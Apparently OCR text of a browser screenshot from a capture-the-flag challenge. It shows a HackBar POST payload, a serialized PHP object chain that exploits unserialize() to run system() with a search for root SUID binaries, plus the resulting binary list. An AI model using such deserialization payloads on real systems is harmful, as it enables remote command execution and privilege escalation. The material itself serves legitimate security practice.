 unserialize($_POST['data']);
!!!A GREAT STEP!!!
Is there any file?
__toString is called
/bin/su /bin/umount /bin/mount /usr/bin/gpasswd /usr/bin/chfn /usr/bin/chsh /usr/bin/newgrp /usr/bin/passwd /usr/bin/file
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-0c9665ef-49e0-4b22-b913-a00679f9b0f3.challenge.ctfplus.cn/?change=array_values
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";O:9:"Challenge":1:{s:4:"file";O:8:"Syclover":4:
{s:5:"Where";s:18:"ReflectionFunction";s:2:"IS";s:6:"system";s:7:"Starven";s:6:"invoke";s:10:"Girlfriend";s:48:"find / -user root -perm
-4000 -print 2>/dev/null";}}s:1:"b";s:4:"Sink";}